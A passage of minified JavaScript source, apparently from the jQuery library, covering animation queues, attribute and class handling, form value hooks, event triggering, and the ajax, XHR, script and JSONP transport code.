                    } if ((l = !w.isEmptyObject(e)) || !w.isEmptyObject(f))
                    for (n in d && 1 === t.nodeType && (i.overflow = [p.overflow, p.overflowX, p.overflowY], null == (c = m && m.display) && (c = Y.get(t, "display")), "none" === (u = w.css(t, "display")) && (c ? u = c : (dt([t], !0), c = t.style.display || c, u = w.css(t, "display"), dt([t]))), ("inline" === u || "inline-block" === u && null != c) && "none" === w.css(t, "float") && (l || (h.done(function() {
                            p.display = c
                        }), null == c && (u = p.display, c = "none" === u ? "" : u)), p.display = "inline-block")), i.overflow && (p.overflow = "hidden", h.always(function() {
                            p.overflow = i.overflow[0], p.overflowX = i.overflow[1], p.overflowY = i.overflow[2]
                        })), l = !1, f) l || (m ? "hidden" in m && (g = m.hidden) : m = Y.access(t, "fxshow", {
                        display: c
                    }), r && (m.hidden = !g), g && dt([t], !0), h.done(function() {
                        for (n in g || dt([t]), Y.remove(t, "fxshow"), f) w.style(t, n, f[n])
                    })), l = he(g ? m[n] : 0, n, h), n in m || (m[n] = l.start, g && (l.end = l.start, l.start = 0))
            }],
            prefilter: function(t, e) {
                e ? fe.prefilters.unshift(t) : fe.prefilters.push(t)
            }
        }), w.speed = function(t, e, i) {
            var n = t && "object" == typeof t ? w.extend({}, t) : {
                complete: i || !i && e || g(t) && t,
                duration: t,
                easing: i && e || e && !g(e) && e
            };
            return w.fx.off ? n.duration = 0 : "number" != typeof n.duration && (n.duration in w.fx.speeds ? n.duration = w.fx.speeds[n.duration] : n.duration = w.fx.speeds._default), null != n.queue && !0 !== n.queue || (n.queue = "fx"), n.old = n.complete, n.complete = function() {
                g(n.old) && n.old.call(this), n.queue && w.dequeue(this, n.queue)
            }, n
        }, w.fn.extend({
            fadeTo: function(t, e, i, n) {
                return this.filter(at).css("opacity", 0).show().end().animate({
                    opacity: e
                }, t, i, n)
            },
            animate: function(t, e, i, n) {
                var o = w.isEmptyObject(t),
                    r = w.speed(e, i, n),
                    s = function() {
                        var e = fe(this, w.extend({}, t), r);
                        (o || Y.get(this, "finish")) && e.stop(!0)
                    };
                return s.finish = s, o || !1 === r.queue ? this.each(s) : this.queue(r.queue, s)
            },
            stop: function(t, e, i) {
                var n = function(t) {
                    var e = t.stop;
                    delete t.stop, e(i)
                };
                return "string" != typeof t && (i = e, e = t, t = void 0), e && !1 !== t && this.queue(t || "fx", []), this.each(function() {
                    var e = !0,
                        o = null != t && t + "queueHooks",
                        r = w.timers,
                        s = Y.get(this);
                    if (o) s[o] && s[o].stop && n(s[o]);
                    else
                        for (o in s) s[o] && s[o].stop && le.test(o) && n(s[o]);
                    for (o = r.length; o--;) r[o].elem !== this || null != t && r[o].queue !== t || (r[o].anim.stop(i), e = !1, r.splice(o, 1));
                    !e && i || w.dequeue(this, t)
                })
            },
            finish: function(t) {
                return !1 !== t && (t = t || "fx"), this.each(function() {
                    var e, i = Y.get(this),
                        n = i[t + "queue"],
                        o = i[t + "queueHooks"],
                        r = w.timers,
                        s = n ? n.length : 0;
                    for (i.finish = !0, w.queue(this, t, []), o && o.stop && o.stop.call(this, !0), e = r.length; e--;) r[e].elem === this && r[e].queue === t && (r[e].anim.stop(!0), r.splice(e, 1));
                    for (e = 0; e < s; e++) n[e] && n[e].finish && n[e].finish.call(this);
                    delete i.finish
                })
            }
        }), w.each(["toggle", "show", "hide"], function(t, e) {
            var i = w.fn[e];
            w.fn[e] = function(t, n, o) {
                return null == t || "boolean" == typeof t ? i.apply(this, arguments) : this.animate(de(e, !0), t, n, o)
            }
        }), w.each({
            slideDown: de("show"),
            slideUp: de("hide"),
            slideToggle: de("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function(t, e) {
            w.fn[t] = function(t, i, n) {
                return this.animate(e, t, i, n)
            }
        }), w.timers = [], w.fx.tick = function() {
            var t, e = 0,
                i = w.timers;
            for (ne = Date.now(); e < i.length; e++)(t = i[e])() || i[e] !== t || i.splice(e--, 1);
            i.length || w.fx.stop(), ne = void 0
        }, w.fx.timer = function(t) {
            w.timers.push(t), w.fx.start()
        }, w.fx.interval = 13, w.fx.start = function() {
            oe || (oe = !0, ce())
        }, w.fx.stop = function() {
            oe = null
        }, w.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, w.fn.delay = function(e, i) {
            return e = w.fx && w.fx.speeds[e] || e, i = i || "fx", this.queue(i, function(i, n) {
                var o = t.setTimeout(i, e);
                n.stop = function() {
                    t.clearTimeout(o)
                }
            })
        }, re = n.createElement("input"), se = n.createElement("select").appendChild(n.createElement("option")), re.type = "checkbox", p.checkOn = "" !== re.value, p.optSelected = se.selected, (re = n.createElement("input")).value = "t", re.type = "radio", p.radioValue = "t" === re.value;
        var pe, ge = w.expr.attrHandle;
        w.fn.extend({
            attr: function(t, e) {
                return W(this, w.attr, t, e, 1 < arguments.length)
            },
            removeAttr: function(t) {
                return this.each(function() {
                    w.removeAttr(this, t)
                })
            }
        }), w.extend({
            attr: function(t, e, i) {
                var n, o, r = t.nodeType;
                if (3 !== r && 8 !== r && 2 !== r) return void 0 === t.getAttribute ? w.prop(t, e, i) : (1 === r && w.isXMLDoc(t) || (o = w.attrHooks[e.toLowerCase()] || (w.expr.match.bool.test(e) ? pe : void 0)), void 0 !== i ? null === i ? void w.removeAttr(t, e) : o && "set" in o && void 0 !== (n = o.set(t, i, e)) ? n : (t.setAttribute(e, i + ""), i) : o && "get" in o && null !== (n = o.get(t, e)) ? n : null == (n = w.find.attr(t, e)) ? void 0 : n)
            },
            attrHooks: {
                type: {
                    set: function(t, e) {
                        if (!p.radioValue && "radio" === e && k(t, "input")) {
                            var i = t.value;
                            return t.setAttribute("type", e), i && (t.value = i), e
                        }
                    }
                }
            },
            removeAttr: function(t, e) {
                var i, n = 0,
                    o = e && e.match(j);
                if (o && 1 === t.nodeType)
                    for (; i = o[n++];) t.removeAttribute(i)
            }
        }), pe = {
            set: function(t, e, i) {
                return !1 === e ? w.removeAttr(t, i) : t.setAttribute(i, i), i
            }
        }, w.each(w.expr.match.bool.source.match(/\w+/g), function(t, e) {
            var i = ge[e] || w.find.attr;
            ge[e] = function(t, e, n) {
                var o, r, s = e.toLowerCase();
                return n || (r = ge[s], ge[s] = o, o = null != i(t, e, n) ? s : null, ge[s] = r), o
            }
        });
        var me = /^(?:input|select|textarea|button)$/i,
            ve = /^(?:a|area)$/i;

        function _e(t) {
            return (t.match(j) || []).join(" ")
        }

        function ye(t) {
            return t.getAttribute && t.getAttribute("class") || ""
        }

        function be(t) {
            return Array.isArray(t) ? t : "string" == typeof t && t.match(j) || []
        }
        w.fn.extend({
            prop: function(t, e) {
                return W(this, w.prop, t, e, 1 < arguments.length)
            },
            removeProp: function(t) {
                return this.each(function() {
                    delete this[w.propFix[t] || t]
                })
            }
        }), w.extend({
            prop: function(t, e, i) {
                var n, o, r = t.nodeType;
                if (3 !== r && 8 !== r && 2 !== r) return 1 === r && w.isXMLDoc(t) || (e = w.propFix[e] || e, o = w.propHooks[e]), void 0 !== i ? o && "set" in o && void 0 !== (n = o.set(t, i, e)) ? n : t[e] = i : o && "get" in o && null !== (n = o.get(t, e)) ? n : t[e]
            },
            propHooks: {
                tabIndex: {
                    get: function(t) {
                        var e = w.find.attr(t, "tabindex");
                        return e ? parseInt(e, 10) : me.test(t.nodeName) || ve.test(t.nodeName) && t.href ? 0 : -1
                    }
                }
            },
            propFix: {
                for: "htmlFor",
                class: "className"
            }
        }), p.optSelected || (w.propHooks.selected = {
            get: function(t) {
                var e = t.parentNode;
                return e && e.parentNode && e.parentNode.selectedIndex, null
            },
            set: function(t) {
                var e = t.parentNode;
                e && (e.selectedIndex, e.parentNode && e.parentNode.selectedIndex)
            }
        }), w.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function() {
            w.propFix[this.toLowerCase()] = this
        }), w.fn.extend({
            addClass: function(t) {
                var e, i, n, o, r, s, a, l = 0;
                if (g(t)) return this.each(function(e) {
                    w(this).addClass(t.call(this, e, ye(this)))
                });
                if ((e = be(t)).length)
                    for (; i = this[l++];)
                        if (o = ye(i), n = 1 === i.nodeType && " " + _e(o) + " ") {
                            for (s = 0; r = e[s++];) n.indexOf(" " + r + " ") < 0 && (n += r + " ");
                            o !== (a = _e(n)) && i.setAttribute("class", a)
                        } return this
            },
            removeClass: function(t) {
                var e, i, n, o, r, s, a, l = 0;
                if (g(t)) return this.each(function(e) {
                    w(this).removeClass(t.call(this, e, ye(this)))
                });
                if (!arguments.length) return this.attr("class", "");
                if ((e = be(t)).length)
                    for (; i = this[l++];)
                        if (o = ye(i), n = 1 === i.nodeType && " " + _e(o) + " ") {
                            for (s = 0; r = e[s++];)
                                for (; - 1 < n.indexOf(" " + r + " ");) n = n.replace(" " + r + " ", " ");
                            o !== (a = _e(n)) && i.setAttribute("class", a)
                        } return this
            },
            toggleClass: function(t, e) {
                var i = typeof t,
                    n = "string" === i || Array.isArray(t);
                return "boolean" == typeof e && n ? e ? this.addClass(t) : this.removeClass(t) : g(t) ? this.each(function(i) {
                    w(this).toggleClass(t.call(this, i, ye(this), e), e)
                }) : this.each(function() {
                    var e, o, r, s;
                    if (n)
                        for (o = 0, r = w(this), s = be(t); e = s[o++];) r.hasClass(e) ? r.removeClass(e) : r.addClass(e);
                    else void 0 !== t && "boolean" !== i || ((e = ye(this)) && Y.set(this, "__className__", e), this.setAttribute && this.setAttribute("class", e || !1 === t ? "" : Y.get(this, "__className__") || ""))
                })
            },
            hasClass: function(t) {
                var e, i, n = 0;
                for (e = " " + t + " "; i = this[n++];)
                    if (1 === i.nodeType && -1 < (" " + _e(ye(i)) + " ").indexOf(e)) return !0;
                return !1
            }
        });
        var we = /\r/g;
        w.fn.extend({
            val: function(t) {
                var e, i, n, o = this[0];
                return arguments.length ? (n = g(t), this.each(function(i) {
                    var o;
                    1 === this.nodeType && (null == (o = n ? t.call(this, i, w(this).val()) : t) ? o = "" : "number" == typeof o ? o += "" : Array.isArray(o) && (o = w.map(o, function(t) {
                        return null == t ? "" : t + ""
                    })), (e = w.valHooks[this.type] || w.valHooks[this.nodeName.toLowerCase()]) && "set" in e && void 0 !== e.set(this, o, "value") || (this.value = o))
                })) : o ? (e = w.valHooks[o.type] || w.valHooks[o.nodeName.toLowerCase()]) && "get" in e && void 0 !== (i = e.get(o, "value")) ? i : "string" == typeof(i = o.value) ? i.replace(we, "") : null == i ? "" : i : void 0
            }
        }), w.extend({
            valHooks: {
                option: {
                    get: function(t) {
                        var e = w.find.attr(t, "value");
                        return null != e ? e : _e(w.text(t))
                    }
                },
                select: {
                    get: function(t) {
                        var e, i, n, o = t.options,
                            r = t.selectedIndex,
                            s = "select-one" === t.type,
                            a = s ? null : [],
                            l = s ? r + 1 : o.length;
                        for (n = r < 0 ? l : s ? r : 0; n < l; n++)
                            if (((i = o[n]).selected || n === r) && !i.disabled && (!i.parentNode.disabled || !k(i.parentNode, "optgroup"))) {
                                if (e = w(i).val(), s) return e;
                                a.push(e)
                            } return a
                    },
                    set: function(t, e) {
                        for (var i, n, o = t.options, r = w.makeArray(e), s = o.length; s--;)((n = o[s]).selected = -1 < w.inArray(w.valHooks.option.get(n), r)) && (i = !0);
                        return i || (t.selectedIndex = -1), r
                    }
                }
            }
        }), w.each(["radio", "checkbox"], function() {
            w.valHooks[this] = {
                set: function(t, e) {
                    if (Array.isArray(e)) return t.checked = -1 < w.inArray(w(t).val(), e)
                }
            }, p.checkOn || (w.valHooks[this].get = function(t) {
                return null === t.getAttribute("value") ? "on" : t.value
            })
        }), p.focusin = "onfocusin" in t;
        var xe = /^(?:focusinfocus|focusoutblur)$/,
            Ce = function(t) {
                t.stopPropagation()
            };
        w.extend(w.event, {
            trigger: function(e, i, o, r) {
                var s, a, l, c, u, h, f, p, v = [o || n],
                    _ = d.call(e, "type") ? e.type : e,
                    y = d.call(e, "namespace") ? e.namespace.split(".") : [];
                if (a = p = l = o = o || n, 3 !== o.nodeType && 8 !== o.nodeType && !xe.test(_ + w.event.triggered) && (-1 < _.indexOf(".") && (_ = (y = _.split(".")).shift(), y.sort()), u = _.indexOf(":") < 0 && "on" + _, (e = e[w.expando] ? e : new w.Event(_, "object" == typeof e && e)).isTrigger = r ? 2 : 3, e.namespace = y.join("."), e.rnamespace = e.namespace ? new RegExp("(^|\\.)" + y.join("\\.(?:.*\\.|)") + "(\\.|$)") : null, e.result = void 0, e.target || (e.target = o), i = null == i ? [e] : w.makeArray(i, [e]), f = w.event.special[_] || {}, r || !f.trigger || !1 !== f.trigger.apply(o, i))) {
                    if (!r && !f.noBubble && !m(o)) {
                        for (c = f.delegateType || _, xe.test(c + _) || (a = a.parentNode); a; a = a.parentNode) v.push(a), l = a;
                        l === (o.ownerDocument || n) && v.push(l.defaultView || l.parentWindow || t)
                    }
                    for (s = 0;
                        (a = v[s++]) && !e.isPropagationStopped();) p = a, e.type = 1 < s ? c : f.bindType || _, (h = (Y.get(a, "events") || {})[e.type] && Y.get(a, "handle")) && h.apply(a, i), (h = u && a[u]) && h.apply && V(a) && (e.result = h.apply(a, i), !1 === e.result && e.preventDefault());
                    return e.type = _, r || e.isDefaultPrevented() || f._default && !1 !== f._default.apply(v.pop(), i) || !V(o) || u && g(o[_]) && !m(o) && ((l = o[u]) && (o[u] = null), w.event.triggered = _, e.isPropagationStopped() && p.addEventListener(_, Ce), o[_](), e.isPropagationStopped() && p.removeEventListener(_, Ce), w.event.triggered = void 0, l && (o[u] = l)), e.result
                }
            },
            simulate: function(t, e, i) {
                var n = w.extend(new w.Event, i, {
                    type: t,
                    isSimulated: !0
                });
                w.event.trigger(n, null, e)
            }
        }), w.fn.extend({
            trigger: function(t, e) {
                return this.each(function() {
                    w.event.trigger(t, e, this)
                })
            },
            triggerHandler: function(t, e) {
                var i = this[0];
                if (i) return w.event.trigger(t, e, i, !0)
            }
        }), p.focusin || w.each({
            focus: "focusin",
            blur: "focusout"
        }, function(t, e) {
            var i = function(t) {
                w.event.simulate(e, t.target, w.event.fix(t))
            };
            w.event.special[e] = {
                setup: function() {
                    var n = this.ownerDocument || this,
                        o = Y.access(n, e);
                    o || n.addEventListener(t, i, !0), Y.access(n, e, (o || 0) + 1)
                },
                teardown: function() {
                    var n = this.ownerDocument || this,
                        o = Y.access(n, e) - 1;
                    o ? Y.access(n, e, o) : (n.removeEventListener(t, i, !0), Y.remove(n, e))
                }
            }
        });
        var Ee = t.location,
            Se = Date.now(),
            Te = /\?/;
        w.parseXML = function(e) {
            var i;
            if (!e || "string" != typeof e) return null;
            try {
                i = (new t.DOMParser).parseFromString(e, "text/xml")
            } catch (e) {
                i = void 0
            }
            return i && !i.getElementsByTagName("parsererror").length || w.error("Invalid XML: " + e), i
        };
        var $e = /\[\]$/,
            ke = /\r?\n/g,
            Ae = /^(?:submit|button|image|reset|file)$/i,
            De = /^(?:input|select|textarea|keygen)/i;

        function Pe(t, e, i, n) {
            var o;
            if (Array.isArray(e)) w.each(e, function(e, o) {
                i || $e.test(t) ? n(t, o) : Pe(t + "[" + ("object" == typeof o && null != o ? e : "") + "]", o, i, n)
            });
            else if (i || "object" !== y(e)) n(t, e);
            else
                for (o in e) Pe(t + "[" + o + "]", e[o], i, n)
        }
        w.param = function(t, e) {
            var i, n = [],
                o = function(t, e) {
                    var i = g(e) ? e() : e;
                    n[n.length] = encodeURIComponent(t) + "=" + encodeURIComponent(null == i ? "" : i)
                };
            if (null == t) return "";
            if (Array.isArray(t) || t.jquery && !w.isPlainObject(t)) w.each(t, function() {
                o(this.name, this.value)
            });
            else
                for (i in t) Pe(i, t[i], e, o);
            return n.join("&")
        }, w.fn.extend({
            serialize: function() {
                return w.param(this.serializeArray())
            },
            serializeArray: function() {
                return this.map(function() {
                    var t = w.prop(this, "elements");
                    return t ? w.makeArray(t) : this
                }).filter(function() {
                    var t = this.type;
                    return this.name && !w(this).is(":disabled") && De.test(this.nodeName) && !Ae.test(t) && (this.checked || !ht.test(t))
                }).map(function(t, e) {
                    var i = w(this).val();
                    return null == i ? null : Array.isArray(i) ? w.map(i, function(t) {
                        return {
                            name: e.name,
                            value: t.replace(ke, "\r\n")
                        }
                    }) : {
                        name: e.name,
                        value: i.replace(ke, "\r\n")
                    }
                }).get()
            }
        });
        var Le = /%20/g,
            Oe = /#.*$/,
            Ie = /([?&])_=[^&]*/,
            ze = /^(.*?):[ \t]*([^\r\n]*)$/gm,
            je = /^(?:GET|HEAD)$/,
            Ne = /^\/\//,
            Me = {},
            qe = {},
            Fe = "*/".concat("*"),
            Re = n.createElement("a");

        function He(t) {
            return function(e, i) {
                "string" != typeof e && (i = e, e = "*");
                var n, o = 0,
                    r = e.toLowerCase().match(j) || [];
                if (g(i))
                    for (; n = r[o++];) "+" === n[0] ? (n = n.slice(1) || "*", (t[n] = t[n] || []).unshift(i)) : (t[n] = t[n] || []).push(i)
            }
        }

        function We(t, e, i, n) {
            var o = {},
                r = t === qe;

            function s(a) {
                var l;
                return o[a] = !0, w.each(t[a] || [], function(t, a) {
                    var c = a(e, i, n);
                    return "string" != typeof c || r || o[c] ? r ? !(l = c) : void 0 : (e.dataTypes.unshift(c), s(c), !1)
                }), l
            }
            return s(e.dataTypes[0]) || !o["*"] && s("*")
        }

        function Be(t, e) {
            var i, n, o = w.ajaxSettings.flatOptions || {};
            for (i in e) void 0 !== e[i] && ((o[i] ? t : n || (n = {}))[i] = e[i]);
            return n && w.extend(!0, t, n), t
        }
        Re.href = Ee.href, w.extend({
            active: 0,
            lastModified: {},
            etag: {},
            ajaxSettings: {
                url: Ee.href,
                type: "GET",
                isLocal: /^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ee.protocol),
                global: !0,
                processData: !0,
                async: !0,
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                accepts: {
                    "*": Fe,
                    text: "text/plain",
                    html: "text/html",
                    xml: "application/xml, text/xml",
                    json: "application/json, text/javascript"
                },
                contents: {
                    xml: /\bxml\b/,
                    html: /\bhtml/,
                    json: /\bjson\b/
                },
                responseFields: {
                    xml: "responseXML",
                    text: "responseText",
                    json: "responseJSON"
                },
                converters: {
                    "* text": String,
                    "text html": !0,
                    "text json": JSON.parse,
                    "text xml": w.parseXML
                },
                flatOptions: {
                    url: !0,
                    context: !0
                }
            },
            ajaxSetup: function(t, e) {
                return e ? Be(Be(t, w.ajaxSettings), e) : Be(w.ajaxSettings, t)
            },
            ajaxPrefilter: He(Me),
            ajaxTransport: He(qe),
            ajax: function(e, i) {
                "object" == typeof e && (i = e, e = void 0), i = i || {};
                var o, r, s, a, l, c, u, d, h, f, p = w.ajaxSetup({}, i),
                    g = p.context || p,
                    m = p.context && (g.nodeType || g.jquery) ? w(g) : w.event,
                    v = w.Deferred(),
                    _ = w.Callbacks("once memory"),
                    y = p.statusCode || {},
                    b = {},
                    x = {},
                    C = "canceled",
                    E = {
                        readyState: 0,
                        getResponseHeader: function(t) {
                            var e;
                            if (u) {
                                if (!a)
                                    for (a = {}; e = ze.exec(s);) a[e[1].toLowerCase() + " "] = (a[e[1].toLowerCase() + " "] || []).concat(e[2]);
                                e = a[t.toLowerCase() + " "]
                            }
                            return null == e ? null : e.join(", ")
                        },
                        getAllResponseHeaders: function() {
                            return u ? s : null
                        },
                        setRequestHeader: function(t, e) {
                            return null == u && (t = x[t.toLowerCase()] = x[t.toLowerCase()] || t, b[t] = e), this
                        },
                        overrideMimeType: function(t) {
                            return null == u && (p.mimeType = t), this
                        },
                        statusCode: function(t) {
                            var e;
                            if (t)
                                if (u) E.always(t[E.status]);
                                else
                                    for (e in t) y[e] = [y[e], t[e]];
                            return this
                        },
                        abort: function(t) {
                            var e = t || C;
                            return o && o.abort(e), S(0, e), this
                        }
                    };
                if (v.promise(E), p.url = ((e || p.url || Ee.href) + "").replace(Ne, Ee.protocol + "//"), p.type = i.method || i.type || p.method || p.type, p.dataTypes = (p.dataType || "*").toLowerCase().match(j) || [""], null == p.crossDomain) {
                    c = n.createElement("a");
                    try {
                        c.href = p.url, c.href = c.href, p.crossDomain = Re.protocol + "//" + Re.host != c.protocol + "//" + c.host
                    } catch (e) {
                        p.crossDomain = !0
                    }
                }
                if (p.data && p.processData && "string" != typeof p.data && (p.data = w.param(p.data, p.traditional)), We(Me, p, i, E), u) return E;
                for (h in (d = w.event && p.global) && 0 == w.active++ && w.event.trigger("ajaxStart"), p.type = p.type.toUpperCase(), p.hasContent = !je.test(p.type), r = p.url.replace(Oe, ""), p.hasContent ? p.data && p.processData && 0 === (p.contentType || "").indexOf("application/x-www-form-urlencoded") && (p.data = p.data.replace(Le, "+")) : (f = p.url.slice(r.length), p.data && (p.processData || "string" == typeof p.data) && (r += (Te.test(r) ? "&" : "?") + p.data, delete p.data), !1 === p.cache && (r = r.replace(Ie, "$1"), f = (Te.test(r) ? "&" : "?") + "_=" + Se++ + f), p.url = r + f), p.ifModified && (w.lastModified[r] && E.setRequestHeader("If-Modified-Since", w.lastModified[r]), w.etag[r] && E.setRequestHeader("If-None-Match", w.etag[r])), (p.data && p.hasContent && !1 !== p.contentType || i.contentType) && E.setRequestHeader("Content-Type", p.contentType), E.setRequestHeader("Accept", p.dataTypes[0] && p.accepts[p.dataTypes[0]] ? p.accepts[p.dataTypes[0]] + ("*" !== p.dataTypes[0] ? ", " + Fe + "; q=0.01" : "") : p.accepts["*"]), p.headers) E.setRequestHeader(h, p.headers[h]);
                if (p.beforeSend && (!1 === p.beforeSend.call(g, E, p) || u)) return E.abort();
                if (C = "abort", _.add(p.complete), E.done(p.success), E.fail(p.error), o = We(qe, p, i, E)) {
                    if (E.readyState = 1, d && m.trigger("ajaxSend", [E, p]), u) return E;
                    p.async && 0 < p.timeout && (l = t.setTimeout(function() {
                        E.abort("timeout")
                    }, p.timeout));
                    try {
                        u = !1, o.send(b, S)
                    } catch (e) {
                        if (u) throw e;
                        S(-1, e)
                    }
                } else S(-1, "No Transport");

                function S(e, i, n, a) {
                    var c, h, f, b, x, C = i;
                    u || (u = !0, l && t.clearTimeout(l), o = void 0, s = a || "", E.readyState = 0 < e ? 4 : 0, c = 200 <= e && e < 300 || 304 === e, n && (b = function(t, e, i) {
                        for (var n, o, r, s, a = t.contents, l = t.dataTypes;
                            "*" === l[0];) l.shift(), void 0 === n && (n = t.mimeType || e.getResponseHeader("Content-Type"));
                        if (n)
                            for (o in a)
                                if (a[o] && a[o].test(n)) {
                                    l.unshift(o);
                                    break
                                } if (l[0] in i) r = l[0];
                        else {
                            for (o in i) {
                                if (!l[0] || t.converters[o + " " + l[0]]) {
                                    r = o;
                                    break
                                }
                                s || (s = o)
                            }
                            r = r || s
                        }
                        if (r) return r !== l[0] && l.unshift(r), i[r]
                    }(p, E, n)), b = function(t, e, i, n) {
                        var o, r, s, a, l, c = {},
                            u = t.dataTypes.slice();
                        if (u[1])
                            for (s in t.converters) c[s.toLowerCase()] = t.converters[s];
                        for (r = u.shift(); r;)
                            if (t.responseFields[r] && (i[t.responseFields[r]] = e), !l && n && t.dataFilter && (e = t.dataFilter(e, t.dataType)), l = r, r = u.shift())
                                if ("*" === r) r = l;
                                else if ("*" !== l && l !== r) {
                            if (!(s = c[l + " " + r] || c["* " + r]))
                                for (o in c)
                                    if ((a = o.split(" "))[1] === r && (s = c[l + " " + a[0]] || c["* " + a[0]])) {
                                        !0 === s ? s = c[o] : !0 !== c[o] && (r = a[0], u.unshift(a[1]));
                                        break
                                    } if (!0 !== s)
                                if (s && t.throws) e = s(e);
                                else try {
                                    e = s(e)
                                } catch (t) {
                                    return {
                                        state: "parsererror",
                                        error: s ? t : "No conversion from " + l + " to " + r
                                    }
                                }
                        }
                        return {
                            state: "success",
                            data: e
                        }
                    }(p, b, E, c), c ? (p.ifModified && ((x = E.getResponseHeader("Last-Modified")) && (w.lastModified[r] = x), (x = E.getResponseHeader("etag")) && (w.etag[r] = x)), 204 === e || "HEAD" === p.type ? C = "nocontent" : 304 === e ? C = "notmodified" : (C = b.state, h = b.data, c = !(f = b.error))) : (f = C, !e && C || (C = "error", e < 0 && (e = 0))), E.status = e, E.statusText = (i || C) + "", c ? v.resolveWith(g, [h, C, E]) : v.rejectWith(g, [E, C, f]), E.statusCode(y), y = void 0, d && m.trigger(c ? "ajaxSuccess" : "ajaxError", [E, p, c ? h : f]), _.fireWith(g, [E, C]), d && (m.trigger("ajaxComplete", [E, p]), --w.active || w.event.trigger("ajaxStop")))
                }
                return E
            },
            getJSON: function(t, e, i) {
                return w.get(t, e, i, "json")
            },
            getScript: function(t, e) {
                return w.get(t, void 0, e, "script")
            }
        }), w.each(["get", "post"], function(t, e) {
            w[e] = function(t, i, n, o) {
                return g(i) && (o = o || n, n = i, i = void 0), w.ajax(w.extend({
                    url: t,
                    type: e,
                    dataType: o,
                    data: i,
                    success: n
                }, w.isPlainObject(t) && t))
            }
        }), w._evalUrl = function(t, e) {
            return w.ajax({
                url: t,
                type: "GET",
                dataType: "script",
                cache: !0,
                async: !1,
                global: !1,
                converters: {
                    "text script": function() {}
                },
                dataFilter: function(t) {
                    w.globalEval(t, e)
                }
            })
        }, w.fn.extend({
            wrapAll: function(t) {
                var e;
                return this[0] && (g(t) && (t = t.call(this[0])), e = w(t, this[0].ownerDocument).eq(0).clone(!0), this[0].parentNode && e.insertBefore(this[0]), e.map(function() {
                    for (var t = this; t.firstElementChild;) t = t.firstElementChild;
                    return t
                }).append(this)), this
            },
            wrapInner: function(t) {
                return g(t) ? this.each(function(e) {
                    w(this).wrapInner(t.call(this, e))
                }) : this.each(function() {
                    var e = w(this),
                        i = e.contents();
                    i.length ? i.wrapAll(t) : e.append(t)
                })
            },
            wrap: function(t) {
                var e = g(t);
                return this.each(function(i) {
                    w(this).wrapAll(e ? t.call(this, i) : t)
                })
            },
            unwrap: function(t) {
                return this.parent(t).not("body").each(function() {
                    w(this).replaceWith(this.childNodes)
                }), this
            }
        }), w.expr.pseudos.hidden = function(t) {
            return !w.expr.pseudos.visible(t)
        }, w.expr.pseudos.visible = function(t) {
            return !!(t.offsetWidth || t.offsetHeight || t.getClientRects().length)
        }, w.ajaxSettings.xhr = function() {
            try {
                return new t.XMLHttpRequest
            } catch (t) {}
        };
        var Ue = {
                0: 200,
                1223: 204
            },
            Ge = w.ajaxSettings.xhr();
        p.cors = !!Ge && "withCredentials" in Ge, p.ajax = Ge = !!Ge, w.ajaxTransport(function(e) {
            var i, n;
            if (p.cors || Ge && !e.crossDomain) return {
                send: function(o, r) {
                    var s, a = e.xhr();
                    if (a.open(e.type, e.url, e.async, e.username, e.password), e.xhrFields)
                        for (s in e.xhrFields) a[s] = e.xhrFields[s];
                    for (s in e.mimeType && a.overrideMimeType && a.overrideMimeType(e.mimeType), e.crossDomain || o["X-Requested-With"] || (o["X-Requested-With"] = "XMLHttpRequest"), o) a.setRequestHeader(s, o[s]);
                    i = function(t) {
                        return function() {
                            i && (i = n = a.onload = a.onerror = a.onabort = a.ontimeout = a.onreadystatechange = null, "abort" === t ? a.abort() : "error" === t ? "number" != typeof a.status ? r(0, "error") : r(a.status, a.statusText) : r(Ue[a.status] || a.status, a.statusText, "text" !== (a.responseType || "text") || "string" != typeof a.responseText ? {
                                binary: a.response
                            } : {
                                text: a.responseText
                            }, a.getAllResponseHeaders()))
                        }
                    }, a.onload = i(), n = a.onerror = a.ontimeout = i("error"), void 0 !== a.onabort ? a.onabort = n : a.onreadystatechange = function() {
                        4 === a.readyState && t.setTimeout(function() {
                            i && n()
                        })
                    }, i = i("abort");
                    try {
                        a.send(e.hasContent && e.data || null)
                    } catch (o) {
                        if (i) throw o
                    }
                },
                abort: function() {
                    i && i()
                }
            }
        }), w.ajaxPrefilter(function(t) {
            t.crossDomain && (t.contents.script = !1)
        }), w.ajaxSetup({
            accepts: {
                script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
            },
            contents: {
                script: /\b(?:java|ecma)script\b/
            },
            converters: {
                "text script": function(t) {
                    return w.globalEval(t), t
                }
            }
        }), w.ajaxPrefilter("script", function(t) {
            void 0 === t.cache && (t.cache = !1), t.crossDomain && (t.type = "GET")
        }), w.ajaxTransport("script", function(t) {
            var e, i;
            if (t.crossDomain || t.scriptAttrs) return {
                send: function(o, r) {
                    e = w("<script>").attr(t.scriptAttrs || {}).prop({
                        charset: t.scriptCharset,
                        src: t.url
                    }).on("load error", i = function(t) {
                        e.remove(), i = null, t && r("error" === t.type ? 404 : 200, t.type)
                    }), n.head.appendChild(e[0])
                },
                abort: function() {
                    i && i()
                }
            }
        });
        var Xe, Ve = [],
            Qe = /(=)\?(?=&|$)|\?\?/;
        w.ajaxSetup({
            jsonp: "callback",
            jsonpCallback: function() {
                var t = Ve.pop() || w.expando + "_" + Se++;
                return this[t] = !0, t
            }
        }), w.ajaxPrefilter("json jsonp", function(e, i, n) {
            var o, r, s, a = !1 !== e.jsonp && (Qe.test(e.url) ? "url" : "string" == typeof e.data && 0 === (e.contentType || "").indexOf("application/x-www-form-urlencoded") && Qe.test(e.data) && "data");
            if (a || "jsonp" === e.dataTypes[0]) return o = e.jsonpCallback = g(e.jsonpCallback) ? e.jsonpCallback() : e.jsonpCallback, a ? e[a] = e[a].replace(Qe, "$1" + o) : !1 !== e.jsonp && (e.url += (Te.test(e.url) ? "&" : "?") + e.jsonp + "=" + o), e.converters["script json"] = function() {
                return s || w.error(o + " was not called"), s[0]
            }, e.dataTypes[0] = "json", r = t[o], t[o] = function() {
                s = arguments
            }, n.always(function() {
                void 0 === r ? w(t).removeProp(o) : t[o] = r, e[o] && (e.jsonpCallback = i.jsonpCallback, Ve.push(o)), s && g(r) && r(s[0]), s = r = void 0
            }), "script"
